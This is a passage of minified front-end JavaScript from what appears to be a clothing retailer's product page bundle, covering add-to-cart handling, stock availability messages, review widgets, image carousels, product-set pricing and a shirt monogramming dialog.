.js-customshirt-option-image").attr("src"),$(".minibag-cs-pretitle").removeClass("d-none"),$(window).off("beforeunload")):($(".current-choice .product-variations").data("product-cart-img")||$(".current-choice .pdp-main__quantity").data("product-cart-img"),$(".minibag-cs-pretitle").addClass("d-none")),d&&!p||i.showMinicartPopup(e,!1)}l.createPromotionAlert(n),o.handleFriesStatus($(e))}}.bind(this)),h.isEnabled()){var g="pdp";$(this).hasClass("js-qv-add-to-bag")?g="quickview":$(this).closest(".js-recommendation").length&&(g="recommendation"),h.fireEvent("bag_add_cta_click",{bag_add_location:g})}},g=function(e){e.preventDefault();var t=!0;if($("#product-set-list").find("form").each(function(){var e=$(this).closest(".js-set-item").attr("data-suit-part"),n=$(this).closest(".js-set-item").attr("data-suit-part-availability");$(this).removeClass("js-no-variant-selected"),$(this).find(".js-masterpid").val()===$(this).find(".js-pid").val()&&($(this).addClass("js-no-variant-selected"),("jacket"===e||"trousers"===e&&n)&&(t=!1,"jacket--false"===n&&"trousers--false"===n?t=!1:"jacket--false"!==n&&"trousers--false"!==n||(t=!0)))}),t){var n=$("#product-set-list").find("form:not(.js-exclude):not(.js-no-variant-selected)").toArray();c.all(d.map(n,m)).then(function(e){var t=[];$(".js-masterpid").each(function(e,n){t.push($(n).val())});var n=[];$(".js-pid").each(function(e,t){n.push($(t).val())}),$(".js-addons-products-forms form").length>0?$("body").trigger("pdpmain-product-added-to-bag"):i.showMinicartPopup(e[e.length-1],!1)})}};t.exports.init=function(e){var t,n,i;t=e&&$(e).closest(".js-product-tile-quickview").length>0,i=(n=t?$(e).find("#add-to-cart"):$("#add-to-cart")).hasClass("js-add-custom-shirts"),u.getOptionsNumber()>=1&&!u.isProductSet()?($("body").on("pdp-variant-selected",function(e,t){var i=t&&$(t).closest(".js-product-tile-quickview, .js-pdpaddons-qv").length>0;(n=i?$(t).find("#add-to-cart"):$("#add-to-cart")).hasClass("js-qv-add-to-bag")||n.removeClass("js-validate-selection hide").addClass("js-add-to-cart"),n.length>0&&!$(t).closest(".js-product-tile-quickview, .js-pdpaddons-qv").length>0&&(n.get(0).type="submit",p.stickyTop($(".js-sticky-marker"),n))}),$("body").on("pdp-variant-deselected",function(e,t){var i=t&&$(t).closest(".js-product-tile-quickview, .js-pdpaddons-qv").length>0;(n=i?$(t).find("#add-to-cart"):$("#add-to-cart")).length>0&&(n.addClass("js-validate-selection").removeClass("js-add-to-cart"),n.get(0).type="button")})):u.isProductSet()||i||(n.hasClass("js-qv-add-to-bag")||n.removeClass("hide button__disabled js-validate-selection").addClass("js-add-to-cart"),n.length>0&&(p.stickyTop($(".js-sticky-marker"),$("#add-to-cart")),n.get(0).type="submit")),$(".js-add-to-cart[disabled]").attr("title",$(".availability-msg").text()),e?e.off("click",".js-add-to-cart").on("click",".js-add-to-cart",v):$(document).off("click",".js-add-to-cart").on("click",".js-add-to-cart",v),$("#add-all-to-cart").off("click").on("click",g),h.isEnabled()&&$(document).off("click","#add-to-cart").on("click","#add-to-cart",function(){var e="pdp";$(this).hasClass("js-qv-add-to-bag")?e="quickview":$(this).closest(".js-recommendation").length&&(e="recommendation"),h.fireEvent("bag_add_cta_click",{bag_add_location:e})})},t.exports.addToCart=function(e,t){null!==e&&e.preventDefault(),v(e,t)}},{"../../adobelaunch":19,"../../dialog":27,"../../friespromotions":30,"../../minicart":40,"../../page":44,"../../promostrips":69,"../../util":82,"./../../utils/stickyelement":87,"./../../utils/viewports":88,"./promotionalert":56,"./validateSelection":60,"./variant":61,lodash:5,promise:7}],48:[function(e,t,n){"use strict";var i=e("../../ajax"),r=e("../../util"),s=function(e){var t,n=$("#pdpMain .availability .availability-msg");e?(n.empty(),e.levels.IN_STOCK>0&&(0===(t=n.find(".in-stock-msg")).length&&(t=$("<p/>").addClass("in-stock-msg")),0===e.levels.PREORDER&&0===e.levels.BACKORDER&&0===e.levels.NOT_AVAILABLE?t.text(Resources.IN_STOCK):t.text(e.inStockMsg)),e.levels.PREORDER>0&&(0===(t=n.find(".preorder-msg")).length&&(t=$("<p/>").addClass("preorder-msg")),0===e.levels.IN_STOCK&&0===e.levels.BACKORDER&&0===e.levels.NOT_AVAILABLE?t.text(Resources.PREORDER):t.text(e.preOrderMsg)),e.levels.BACKORDER>0&&(0===(t=n.find(".backorder-msg")).length&&(t=$("<p/>").addClass("backorder-msg")),0===e.levels.IN_STOCK&&0===e.levels.PREORDER&&0===e.levels.NOT_AVAILABLE?t.text(Resources.BACKORDER):t.text(e.backOrderMsg)),""!==e.inStockDate&&(0===(t=n.find(".in-stock-date-msg")).length&&(t=$("<p/>").addClass("in-stock-date-msg")),t.text(String.format(Resources.IN_STOCK_DATE,e.inStockDate))),e.levels.NOT_AVAILABLE>0&&(0===(t=n.find(".not-available-msg")).length&&(t=$("<p/>").addClass("not-available-msg")),0===e.levels.PREORDER&&0===e.levels.BACKORDER&&0===e.levels.IN_STOCK?t.text(Resources.NOT_AVAILABLE):t.text(Resources.REMAIN_NOT_AVAILABLE)),n.append(t)):n.html(Resources.ITEM_STATUS_NOTAVAILABLE)},a=function(){i.getJson({url:r.appendParamsToUrl(Urls.getAvailability,{pid:$("#pid").val(),Quantity:$(this).val()}),callback:s})};t.exports=function(){$("#pdpMain").on("change",'.pdpForm input[name="Quantity"]',a)}},{"../../ajax":20,"../../util":82}],49:[function(e,t,n){"use strict";var i=e("./../../util"),r=e("./../../utils/viewports.js");t.exports=function(){!function(){if(r().isViewport.smallViewport&&$(".js-slick-slider").slick({arrows:!1,infinite:!1,draggable:!0,slidesToShow:1,dots:!0,rows:0,adaptiveHeight:!0}),"product"===window.pageContext.ns){var e=$(".reviews-mini__container .js-reviews-title"),t=$(".js-feefo-slot"),n=$(".pdp-main__line-details.mps-d-none").find(".js-reviews-title"),s=$("#reviews-mobile");e.length>0&&(t.addClass("pdp-main__feefo-slot"),$(".pdp-main__feefo-slot .js-reviews-title").data("title")),n.bind("click",function(){i.scrollBrowser(s.offset().top),$(".js-feefo-toggle.pdp-main__feefo-slot__toggle.js-slot-accordion.pdp-main__slot--accordion").delay(500).slideDown(),s.find("h3").addClass("pdp-main__tab--icon-minus")}),$(".js-feefo-scrolltoall").on("click",function(){$("html, body").animate({scrollTop:$(".js-feefoallreviews").position().top-$(".header--sticky").height()}),$(".feefowidget-sort-selected").focus()});var a=new MutationObserver(function(e){$.each(e,function(e,t){"childList"!==t.type&&"subtree"!==t.type||($(".feefowidget-sentiment-features__reviews a").length<=1?$(".feefowidget-sentiment-widgets-features-sentiments").addClass("d-none"):$(".feefowidget-sentiment-widgets-features-sentiments").removeClass("d-none"))})});$(".feefo-review-widget-product").length>0&&a.observe($(".feefo-review-widget-product")[0],{childList:!0,subtree:!0})}}()}},{"./../../util":82,"./../../utils/viewports.js":88}],50:[function(e,t,n){"use strict";e("../../dialog");var i=e("./zoom"),r=e("../../utils/viewports"),s=(e("../../util"),e("lodash")),a=(e("../../adobelaunch"),e("../../../static/default/lib/player")),o=function(){i.init($(".pdpimage__wrap .slick-current .pdp-main__image"),.4,1,3)},l=function(){i.init($(".pdpimage__wrap .slick-list"),.4,1,3,"cs_zoom",!0),$(".js-main-carousel").on("afterChange",function(){$(".js-main-carousel").find(".slick-active").find(".js-vimeo-player").length>0?$(".pdpimage__wrap .slick-list").panzoom("disable"):$(".pdpimage__wrap .slick-list").panzoom("enable")})};function c(e){var t=e.find(".slick-slide"),n=t.filter(function(){return $(this).find("iframe").length>0});if(n.length){var i=0;t.not(n).each(function(){var e=$(this).outerHeight();e>i&&(i=e)}),i||(i=t.first().outerHeight()),n.css("height",i+"px"),n.find("iframe").css({height:"100%",width:"100%"})}}function u(e){$(window).off("resize.iframeSlide thumbs").on("resize.iframeSlide thumbs",s.debounce(function(){c(e);var t,n=(t=$(".js-pdp-main-thumbnails").length||0,Math.min(4,t));e.slick("slickSetOption","slidesToShow",n,!0),e.slick("setPosition")},150))}var d=function(){$(".js-main-carousel").length>0&&($(".js-main-carousel").not(".slick-initialized").slick({arrows:!1,speed:300,slidesToShow:1,draggable:!1,infinite:$(".js-pdp-main-thumbnails").length>4}),$(".js-main-carousel-for-thumbnails").not(".slick-initialized").on("init",function(){var e,t=$(this);c(t),t.on("setPosition",function(){c(t)}),t.on("lazyLoaded",function(){c(t)}),u(t),$(window).on("resize.iframeSlide",function(){clearTimeout(e),e=setTimeout(function(){c(t)},120)})}).slick({arrows:$(".js-pdp-main-thumbnails").length>4,slidesToShow:$(".js-pdp-main-thumbnails").length>=4?4:$(".js-pdp-main-thumbnails").length,slidesToScroll:1,infinite:$(".js-pdp-main-thumbnails").length>4,draggable:!0,focusOnSelect:!0,vertical:!0,asNavFor:".pdpimage__wrap"}));$(".pdpimage__item").removeClass("v-hidden position-absolute")},p=$(".panzoom");p.panzoom({increment:.5,duration:300,minScale:1,maxScale:5,contain:"invert",disablePan:!0,cursor:"move"}),$(".panzoom").on("panzoomend",function(e,t,n,i){n[0]>1?$(".panzoom").panzoom("option",{disablePan:!1}):$(".panzoom").panzoom("option",{disablePan:!0})}),$(".js-pdpimage-slider, .ps-images").on("afterChange",function(e,t,n,i){p.panzoom("zoom",1)}),$(".js-main-carousel-for-thumbnails").on("beforeChange",function(e,t,n,r){$(".pdp-main__image").panzoom("zoom",1);var s=$(".pdpimage__wrap .slick-current .pdp-main__image");s.hasClass("zoom-initialized")||(i.init(s,.4,1,3),s.addClass("zoom-initialized"))}),t.exports=function(){var e=r().isViewport.smallViewport;e?($(".pdpimage__wrap").slick({arrows:!1,dots:!0,speed:300,slidesToShow:1,slidesToScroll:1}),$(".pdpimage__item").removeClass("v-hidden position-absolute"),l()):(d(),o()),$(".js-pdp-main-video").on("click",function(){var e=$(this).find("iframe"),t=new a(e.get(0));t.getPaused().then(function(e){1!=e?t.pause():t.play()})}),$(window).on("resize",s.debounce(function(){r().isViewport.smallViewport&&!e?(e=r().isViewport.smallViewport,$(".pdpimage__wrap.slick-initialized").slick("setOption",{dots:!0,draggable:!0},!0),$(".js-image-link").off(),l()):!r().isViewport.smallViewport&&e&&(e=r().isViewport.smallViewport,$(".pdpimage__wrap.slick-initialized").slick("setOption",{dots:!1,draggable:!1},!0),d(),o())}))}},{"../../../static/default/lib/player":91,"../../adobelaunch":19,"../../dialog":27,"../../util":82,"../../utils/viewports":88,"./zoom":63,lodash:5}],51:[function(e,t,n){"use strict";var i=e("../../dialog"),r=e("../../send-to-friend"),s=e("../../storeinventory/product"),a=e("../../tooltip"),o=e("../../util"),l=e("./addToCart"),c=e("./availability"),u=e("./image"),d=e("./video"),p=e("./productNav"),f=e("./productSet"),h=e("./variant"),m=e("../../gridselection"),v=e("./options"),g=e("lodash"),w=e("./quantity-input"),_=e("./sizingguide"),b=e("./feefo"),y=e("./pdpsizeselectpanel"),j=e("../../utils/first-last-child-classes-marker"),k=e("../../globaloverlays"),C=e("../../../js/utils/viewports"),x=(e("../../scrollbar"),e("../../adobelaunch"));function S(){var e,t,n=$("#pdpMain");if(e=$(".js-accordion .js-slot-accordion"),(t=$(".js-accordion h3.pdp-main__tab")).on("click",function(){return e.slideUp(),t.not($(this)).removeClass("pdp-main__tab--icon-minus"),$(this).hasClass("pdp-main__tab--icon-minus")?$(this).removeClass("pdp-main__tab--icon-minus"):($(this).addClass("pdp-main__tab--icon-minus"),$(this).next().slideDown()),!1}),"product"===window.pageContext.ns&&$(window).resize(g.debounce(function(){t.is(":visible")||e.show()},100)),l.init(),c(),h.init(),v(),u(),d(),y(),r.initializeDialog(n),f(),w(),_.initPdpSizingGuide(),R(),n.find(".js-product-content").each(function(){m.init($(this))}),SitePreferences.STORE_PICKUP&&s.init(),function(){var e=$(".js-product-long-description");e.prop("scrollHeight")>e.outerHeight()&&($(".js-read-more-description, .js-hide-description").on("click",function(){e.toggleClass("pdp-main__benefits-description--line-clamp-2"),$(".js-read-more-description").attr("aria-expanded","false"==$(".js-read-more-description").attr("aria-expanded")?"true":"false"),$(".js-read-more-description").attr("aria-label","false"==$(".js-read-more-description").attr("aria-expanded")?"Read more product description":"Hide product description"),$(".js-read-more-description-text").toggleClass("hide")}),$(".js-read-more-description").removeClass("hide"));$(".js-read-more-description-text").not(".hide").on("click",function(e){x.isEnabled()&&x.fireEvent("pdp_top_description_open")}),$(".js-read-more-description-text.hide").on("click",function(e){x.isEnabled()&&x.fireEvent("pdp_top_description_hide")})}(),E(),function(){if($(".js-pdpcolourswatch").on("keydown",function(e){if(13==e.keyCode||32==e.keyCode){e.preventDefault();var t=o.appendParamToURL($(this).attr("href"),"event_type","keyboard");window.location.href=t}}),window.location.href.indexOf("pf=pdp_colour_swatch")>-1&&window.location.href.indexOf("event_type=keyboard")>-1){var e=window.location.href,t=e.replace("&event_type=keyboard","");$(document).trigger("click"),$(".js-pdpcolourswatch").first().focus(),window.history.replaceState({},document.title,t)}}(),j.markSideElements(),k.init(),L(),n.on("click",".wl-action",function(){var e=o.getQueryStringParams($(".pdpForm").serialize());e.cartAction&&delete e.cartAction;var t=o.appendParamsToUrl(this.href,e);this.setAttribute("href",t)}),n.on("change",".product-options select",function(){var e=n.find(".product-add-to-cart .price-sales"),t=$(this).children().filter(":selected").first();e.text(t.data("combined"))}),n.on("click",".thumbnail-link, .unselectable a",function(e){e.preventDefault();var t=$(this);t.parent(".pdp-main__thumbnail-item").addClass("pdp-main__thumbnail-item--selected"),$(".thumbnail-link").not(t).parent(".pdp-main__thumbnail-item").removeClass("pdp-main__thumbnail-item--selected")}),$(".size-chart-link a").on("click",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href")})}),b(),$(".js-add-waistcoat-button").on("click",function(){$(".js-product-content-wrapper").removeClass("d-none"),$(this).addClass("d-none").attr("aria-expanded",!0),$(this).parent().find(".js-attribute-swatch").first().focus()}),$(".js-product-set-item select.js-qty").on("change",function(){A(!1)}),x.isEnabled()){if(null!==window.location.hash&&window.location.hash.length>0){var a=window.location.hash.split("&");a.length>0&&a.forEach(function(e){var t=e.split("=");"start"==t[0]&&x.trackProductPosition(t[1],utag_data)})}$(".js-pdp-more-info").on("click",".js-accordion",function(){$(this).data("analitycs-id")&&x.fireEvent("pdp_concertina_click",{concertina:$(this).data("analitycs-id")})})}$(document).on("size-panel-opened",function(){j.markSideElements(),R()}),$(document).on("pdp-variant-updated",function(e,t){var n=$(t),i=n.parents(".js-product-tile-quickview").length>0;if($(".js-product-set-item").length>0&&!i){var r=$(".js-add-all-to-cart");r.html(r.attr("data-text")).removeClass("btn-error bg-red4 no-border")}if(E(),j.markSideElements(),A(!1),k.init(),$(t).parent().hasClass("selected")&&$(t).parent().hasClass("waistcoatSize")){var s=$(".js-waistcoat-section");s.find(".js-product-content-wrapper").addClass("d-none"),s.find(".js-add-waistcoat-button").attr("aria-expanded",!1).removeClass("d-none").focus()}if($(".js-set-item").length){var a=n.attr("data-element-id");A(!1),$("[data-element-id="+a+"]").closest(".js-product-set-item").find("select.js-qty").on("change",function(){A(!1)})}R(),L()}),$(".js-ct-overlay").on("click",function(e){x.isEnabled()&&x.fireEvent("pdp_i_icon_clicks")}),$(".js-add-to-cart-sticky-button").on("click",function(){$("#add-to-cart").trigger("click")})}function E(){$(".js-remove-optional-product").on("click",function(){$(this).parent().find('.js-attribute-swatch[aria-checked="true"] div').click()})}function T(e,t){var n=$(".js-demo-currency-format").last().html(),i="."===n.replace(/<\!--.*?-->/g,"").replace(/[^0-9,.]/g,"").charAt(1)?"de-DE":"en-US",r=Number.isInteger(Number(e)),s={minimumFractionDigits:r?0:2,maximumFractionDigits:r?0:2},a=e.toLocaleString(i,s);return t?n.replace(/<\!--.*?-->/g,"").replace(/(\d[\d,.]*)(?=\D*$)/,a):a}function A(e){if($(".js-set-item").length){var t=0,n=0,i=0,r=0,s=$(".js-price-display").find(".js-now-price span"),a=$(".js-price-display").find(".js-was-price span");if($(".js-set-item").each(function(){var e=$(this).find(".js-qty").length?parseFloat($(this).find(".js-qty").val()):1;$(this).find(".js-shirt-summary").length&&"waistcoat"===$(this).attr("data-suit-part")&&"true"===$(this).find(".js-product-variations").attr("data-is-variant-selected")?(t+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-price"))*e,n+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-was-price"))*e,i+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-now-price"))*e,r+=1):"waistcoat"!==$(this).attr("data-suit-part")&&$(this).find(".js-shirt-summary").length&&(t+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-price"))*e,n+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-was-price"))*e,i+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-now-price"))*e,r+=1)}),0!=r){var o=n-i,l=$(".price-diff"),c=l.text().replace(/(\d{1,3}(?:[.,]\d{3})*(?:[.,]\d+)?)/,T(o,!1));if(l.text(c),s.first().html("now "+T(i,!0)),s.eq(1).html(T(i,!0)),a.first().html("was "+T(n,!0)),a.eq(1).html(T(n,!0)),$(".js-now-price-bottom span").first().html("now "+T(t,!0)),$(".js-now-price-bottom span").eq(1).html(T(t,!0)),$(".js-product-set-piece").html($(".js-product-set-piece").attr("data-"+r+"-piece-suit-text")),!e){var u="The price of the product set is "+T(t,!0);$(".js-alerts-container").html("").append("<p>"+u+"</p>")}}0==r&&($("#add-all-to-cart").addClass("button__disabled"),$("#product-set-list").addClass("d-none").removeClass("d-block"),$(".js-product-detail-set").removeClass("d-none").addClass("d-block"),$(".js-product-detail-full-oos").removeClass("d-none"),$(".js-product-set-piece").addClass("d-none")),$(".js-oos-enabling").length>0&&$("#add-all-to-cart").addClass("button__disabled")}}function R(){const e=$(".js-attribute-swatch[collar-alpha-size]").not(".nonexistent");if(0===e.length)return;const t=e.first().width()+10,n=$('[data-variation-attr-id="collarSize"]'),i=n.width();let r=0,s=null,a=null,o=null;$(".js-alpha-size-bar").remove(),e.each(function(){var e;s=$(".js-alpha-size-bar").last(),o=$(this).attr("collar-alpha-size"),a=$("[alpha-size-group="+o+"]").last(),(0===s.length||r>i-t)&&n.append((e=s.length>0?parseInt(s.attr("data-index"),10)+1:0,r=0,s=$('<div data-index="'+e+'" class="js-alpha-size-bar alpha-size-bar position-absolute d-flex flex-wrap col-100"></div>'))),(0===a.length||r>i-t||0===r)&&s.append(function(e){return a=$('<div class="alpha-size-group position-relative grey2" data-sizes="0" alpha-size-group="'+e+'"><span class="alpha-size-group__name position-absolute bg-white">'+e+"</span></div>")}(o)),a.attr("data-sizes",parseInt(a.attr("data-sizes"),10)+1),r+=t})}function I(){const e=$("#add-to-cart"),t=$(".js-add-to-cart-sticky-panel");if(e.length>0&&t.length>0){const n=e.offset().top;$(window).scrollTop()+$(window).height()>=n?t.removeClass("active"):t.addClass("active")}}function L(){const e=$(".js-selected-sizes-scroll");let t,n,i=!1;e.length>0&&e[0].scrollWidth>e.outerWidth()&&(e.on("mousedown touchstart",function(r){i=!0,t=(r.pageX||r.originalEvent.touches[0].pageX)-e.offset().left,n=e.scrollLeft()}),e.on("mouseleave mouseup touchend",function(){i=!1}),e.on("mousemove touchmove",function(r){if(!i)return;r.preventDefault();const s=1*((r.pageX||r.originalEvent.touches[0].pageX)-e.offset().left-t);e.scrollLeft(n-s)}),e.addClass("cursor-pointer").find(".sticky-selectors__selector").addClass("cursor-pointer"))}var q={initializeEvents:S,init:function(){$("#pdpMain .js-product-detail .product-tabs").tabs(),p(),a.init(),A(!0),S(),$(window).on("resize",g.debounce(function(){j.markSideElements(),R(),I()})),$(window).on("scroll ajaxSuccess",function(){$(".sticky-selectors").length>0&&function(e){var t=0,n=$(".pdpgallery__wrap"),i=$(".header.header--sticky"),r=$(".banner-strip");if(C().isViewport.smallViewport)if(i.length>0)e.css("top",i.outerHeight(!0)+"px"),t=Math.round(e.offset().top-$(window).scrollTop()),e.toggleClass("is-sticky",t<=i.outerHeight(!0));else{var s=r.length>0?r.outerHeight(!0):0;e.css("top",s),t=Math.round(e.offset().top-$(window).scrollTop()),e.toggleClass("is-sticky",t<=s)}else if(i.length>0){var a=$(".pdp-main__breadcrumb").outerHeight()+i.outerHeight();if(t=Math.round(e.offset().top-$(window).scrollTop()),e.toggleClass("is-sticky",t<=a),n.length>0){var o=Math.round(n.offset().top-$(window).scrollTop());o<=a&&o>i.outerHeight()?e.css("top",o+"px"):o<i.outerHeight()&&e.css("top",i.outerHeight()+"px")}}}($(".sticky-selectors")),I()}),$(document).on("pdp-variant-selected",function(){I(),$(".js-add-to-cart-sticky-button").off().on("click",function(){$("#add-to-cart").trigger("click")})})}};t.exports=q},{"../../../js/utils/viewports":88,"../../adobelaunch":19,"../../dialog":27,"../../globaloverlays":31,"../../gridselection":32,"../../scrollbar":71,"../../send-to-friend":74,"../../storeinventory/product":80,"../../tooltip":81,"../../util":82,"../../utils/first-last-child-classes-marker":84,"./addToCart":47,"./availability":48,"./feefo":49,"./image":50,"./options":52,"./pdpsizeselectpanel":53,"./productNav":54,"./productSet":55,"./quantity-input":57,"./sizingguide":58,"./variant":61,"./video":62,lodash:5}],52:[function(e,t,n){"use strict";var i=e("./variant"),r=e("./updateColourSwatchLinks"),s=e("../../dialog"),a=e("../../monogram"),o=e("../../ajax"),l=(e("../../util"),Resources.SIZE_SHORTHAND,e("../../scrollbar")),c=e("../../utils/viewports"),u=e("../../last-visited"),d=e("lodash");function p(){$(".js-monogramming-option").on("click",function(e,t){if(t=t||{},$("#pdpMain").length>0||!t.monogramSelected){e.preventDefault();var n,u=$(this);if(u.hasClass("js-monogram-added")){i.updateContent($(this).data("link"),$(this).closest(".js-product-content"),void 0,void 0,void 0,void 0,null);var d=u.attr("data-option-id");return r.updatelinks("dwopt",d,"NO"),!1}if(u.closest("#QuickViewDialog").length>0){var p=$("#QuickViewDialog");0===(n=$("#dialog-container")).length&&(n=$('<div id="dialog-container" class="monogram wizard-mono js-quick-view"/>')),o.load({type:"POST",url:u.attr("data-href"),dataType:"html",callback:function(e){n.html(e),n.insertAfter(p),p.hide(),a.init(),$(".js-navheader").parent().off("click")}})}else s.open({url:$(".js-monogramming-option").attr("data-href"),options:{buttons:[],closeOnEscape:!0,title:"",dialogClass:"ui-monogram",clickOutsideTrigger:"ui-monogram",open:function(){if($("#js-monogram-form").length>0){var e=navigator.userAgent.toLowerCase().indexOf("android")>-1;a.init(),$(".js-cs-option-value-grid").off("click",".js-cs-option-item"),$(".js-cs-option-value-grid").on("click",".js-cs-option-item",function(e){var t=$(this),n=t.find("input").attr("name"),i=t.find("input").attr("value"),r=t.parents(".js-cs-option-value-grid").hasClass("has-dependencies"),s=$("input[name="+n+"]").closest(".js-cs-option-item.selected");if((r||t.hasClass("selected")||$(e.target).hasClass("js-cs-sleeve-recom-text"))&&(!r||t.hasClass("selected")||!t.hasClass("enabled"))||t.hasClass("disabled")||$(e.target).hasClass("js-cs-sleeve-recom-text")?t.hasClass("disabled")&&$(e.target).hasClass("js-update-initials-button")&&($(".js-monogram-back").click(),$(".js-initials-container").click()):($("input[name="+n+"]").closest(".js-cs-option-item").removeClass("selected").find(".js-cs-option-item-accessible").attr("aria-checked","false"),t.addClass("selected").find(".js-cs-option-item-accessible").attr("aria-checked","true"),t.find("input").iCheck("check"),function(e,t,n){$(".js-"+e+"-input").attr("value",t),"monogramingOption"==e&&"Y"===t?$(".js-monogram-preview").addClass("d-flex"):"otpMonogramFont"==e?"NA"!=$(".js-otpMonogramFont-input").attr("value")&&(a.initMonogramFont(t),a.monogramFontOptionClickEvent(e,n)):"otpMonogramColour"==e&&$(".js-monogram-preview").removeClass($(".js-monogram-preview").attr("monogram-color")).attr("monogram-color",t).addClass(t)}(n,i,s)),"NA"==i)h(1,1,!0);else{h($(".js-monogram-step-section.active").attr("data-step"),4)}}),$(".js-monogram-next").on("click",function(){var e=parseInt($(".js-monogram-step-section.active").attr("data-step"),10),t=e+1;e<4&&(f(t),m(),h(t,4))}),$(".js-monogram-back").on("click",function(){var e=parseInt($(".js-monogram-step-section.active").attr("data-step"),10),t=e-1;e&&1!=e&&(f(t),m(),h(t,4))}),h(1,1,!0),m(),a.updateMonogramSize(),$(".js-pocket-option[data-value=YES]").length>0?$(".js-cs-option-item[data-productoptionvalueid=pocketposition], .js-cs-option-item[data-productoptionvalueid=abovepocketposition]").removeClass("disabled").find(".js-dependency-text-wrap").addClass("hide"):$(".js-cs-option-item[data-productoptionvalueid=chestposition]").removeClass("disabled").find(".js-dependency-text-wrap").addClass("hide"),c().mediaTouch&&c().mediaNoHover||e?$(".js-left-content").css("overflow","auto"):l.init(".js-left-content"),$(".js-monogram-apply").on("click",function(){a.submitMonogramValues($("#js-monogram-form"))}),a.initMonogramFont("clarendon",!0)}},close:function(){$("#js-monogram-form").length>0&&!$("#js-monogram-form").hasClass("monogram-added")&&a.submitMonogramValues($("#js-monogram-form")),$(".ui-dialog").removeClass("ui-monogram")}}})}})}function f(e){$(".js-monogram-step-section").removeClass("active").addClass("hide"),$('.js-monogram-step-section[data-step="'+e+'"]').removeClass("hide").addClass("active"),$(".ui-dialog-titlebar-close").focus(),$(".js-left-content").perfectScrollbar("update")}function h(e,t,n){e=parseInt(e,10);var i=(t=parseInt(t,10))===e;if($(".js-monogram-button").addClass("hide"),i?$(".js-monogram-apply").removeClass("hide"):$(".js-monogram-next").removeClass("hide"),e&&e<t){var r=$('.js-monogram-step-section[data-step="'+(e+1)+'"]').attr("data-page-name");$(".js-monogram-next span").html(" ("+r+")")}else $(".js-monogram-next span").html("");if(e&&1!==e){var s=$('.js-monogram-step-section[data-step="'+(e-1)+'"]').attr("data-page-name");$(".js-monogram-back span").html(" ("+s+")"),$(".js-monogram-back").removeClass("hide")}else $(".js-monogram-back").addClass("hide");$(".js-monogram-step-section.active .js-cs-option-item.selected").length>0&&"NA"!==$(".js-monogram-step-section.active .js-cs-option-item.selected input").val()||n?$(".js-monogram-next, .js-monogram-apply").attr("disabled",!1):$(".js-monogram-apply, .js-monogram-next").attr("disabled",!0)}function m(){var e=$(".ui-monogram .ui-dialog-title"),t=$(".js-monogram-step-section.active"),n=t.attr("data-page-header-text"),i=t.attr("data-page-sub-header-text"),r=t.attr("data-page-sub-header-text-mobile");if(e.html(""),i&&i.length>0){var s=$('<span class="regular d-none mps-d-inline">'+i+"</span>"),a=$('<span class="regular mps-d-none">'+r+"</span>");e.html(n+": "),s.appendTo(e),a.appendTo(e)}}function v(e){var t=$(".width .attribute__swatch--selected div").text().trim(),n=$(".length .attribute__swatch--selected div").text().trim(),s=$(".js-custom-sleeve-option-values .attribute__swatch--selected:eq(0)").text().trim(),a=$(".cufftype .attribute__swatch--selected:eq(0)").text().trim(),o=$(".toggle-custom-options .attribute__swatch--selected:eq(0)").text().trim(),l=$(".attribute__swatch-link.js-monogram-added").text().trim(),c=$(".size .attribute__swatch--selected div").text().trim();function u(e){e?($(".js-option-toggle").removeClass("closed"),$(".js-toggle-custom-options").addClass("show")):($(".js-option-toggle").toggleClass("closed"),$(".js-toggle-custom-options").toggleClass("show"))}$(".js-option-toggle").on("click",function(){u()}),((n||s)&&t&&a||l||o||c)&&u("open"),void 0===$._data($(document)[0],"events").initoptions&&$(document).on("initoptions",function(e,t){p(),v(t.target)});var d=$(".js-pocket-option"),f=$(".js-option-swatch"),h=$(".js-custom-option-swatch"),m=$("table.grid").find("tr.grid__option-row"),g=($("#monogramAdded"),$("#sleeveAdded"),$("#defaultcollarAdded"),$("#defaultSleeveAdded"),$("#defaultCuffAdded"),$(".colourSwitch")),w=$(".productColour"),_=$("#hoverColourSwatching");void 0!==e&&e.length>0&&(d=e.find(".js-pocket-option"),f=e.find(".js-option-swatch"),h=e.find(".js-custom-option-swatch")),g.on("mouseover",function(){_.text($(this).data("colour")),$(this).addClass("colourSwitch--selected"),w.removeClass("colourSwitch--selected")}),g.on("mouseout",function(){_.text(w.data("colour")),$(this).removeClass("colourSwitch--selected"),w.addClass("colourSwitch--selected")}),m.find("td.grid__cell:lt(3) .js-option-wrapper").addClass("regular"),d.on("click",function(){$("select.js-pocketselect :selected").removeAttr("selected");var e=$(this).attr("data-nextvalue");$("select.js-pocketselect option[value="+e+"]").attr("selected","selected"),$(this).attr("title",$("select.js-pocketselect :selected").val()),i.updateContent($(this).data("link"),$(this).closest(".js-product-content"),void 0,void 0,void 0,void 0,null);var t=$(this).attr("data-option-id"),n=e;r.updatelinks("dwopt",t,n)}),f.bind("click",function(e){e.stopPropagation();var t=$(this).next(".js-custom-sleeve-option-values");$(this).hasClass("unselectable")||($(".js-custom-sleeve-option-values").not(t).removeClass("attribute__swatch-values--active"),t.toggleClass("attribute__swatch-values--active"))}),h.on("click",function(){var e=$(this);if(!e.hasClass("unselectable")){var t=e.data("option"),n=t,s=e.hasClass("attribute__swatch--selected")?null:e.data("value");r.updatelinks("dwopt",n,s);var a=e.closest(".js-option-wrapper").find(".js-option-swatch"),o=e.closest(".js-option-wrapper").find(".js-custom-sleeve-option-values");a.find("a");$("select."+t+" :selected").removeAttr("selected");var l=e.data("value").toString().replace(/(:|\.|\[|\]|,)/g,"\\$1");if($("select."+t+" option[value="+l+"]").attr("selected","selected"),e.parent().find(".attribute__swatch--selected").removeClass("attribute__swatch--selected"),e.addClass("attribute__swatch--selected"),a.addClass("attribute__swatch--selected"),o.hasClass("attribute__swatch-values--active"))var c="true";else c="false";0===e.parents(".js-quick-view-content-full").length&&i.updateContent(e.data("link"),$(this).closest(".js-product-content, .js-quick-view-content-full"),l,c,null,e,null)}}),$(".js-custom-sleeve-option").click(function(){$(this).hasClass("unselectable")||($(this).children("span").toggleClass("js-arrow-down 